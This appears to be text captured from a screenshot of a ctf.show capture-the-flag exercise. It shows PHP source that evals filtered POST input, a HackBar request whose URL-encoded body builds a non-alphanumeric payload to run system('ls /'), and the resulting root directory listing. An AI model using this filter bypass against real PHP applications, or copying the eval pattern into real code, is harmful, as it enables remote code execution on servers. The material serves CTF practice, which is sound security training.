 4cece1a7-d4d4-4d2c-b239-b0e15cb43970.challenge.ctf.show/?_=system&__=ls
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow) && strlen($ctfshow) <= 105) {
if (!preg_match("/[a-zA-Z2-9!'@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
bin dev etc f1agaaa home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://4cece1a7-d4d4-4d2c-b239-b0e15cb43970.challenge.ctf.show/?_=system&__=ls
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY H
Body
ctf_show=%24_%3D((_%2F_)._)%5B0%5D%3B%24_%2B%2B%3B%24__%3D%24_.%24_%2B%2B%3B%24_%2B%2B
%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%3D_.%24__.%24_.%2B%2B%24_%3B%24%24_%5B_%5D(%24%24_%5
B1%5D)%3B&_=system&1=ls /
Name
sec-c
Name
sec-c